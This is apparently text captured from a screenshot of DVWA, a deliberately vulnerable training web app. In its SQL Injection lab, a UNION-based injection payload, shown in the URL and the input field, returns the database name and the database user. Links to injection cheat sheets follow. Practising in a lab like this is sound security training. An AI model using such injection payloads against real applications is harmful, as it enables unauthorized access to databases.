 192.168.147.133/01/vulnerabilities/sqli/?id=-1'union select database(),user()--%20 &Submit=Submit#
2
新手上路
VG MS
维普毕业论文(设计)管...
登录 - 医学教育实习...
中国版权保护中心
新手上路
火狐官方站点
火狐官方站点
智慧树在线教育_全球...
哔哩哔哩 ( ゜- ゜)つロ ...
AcFun弹幕视频网 - ...
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
Vulnerability: SQL Injection
User ID:
Submit
ID: -1'union select database(),user()--
First name: dvwa
Surname: root@localhost
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/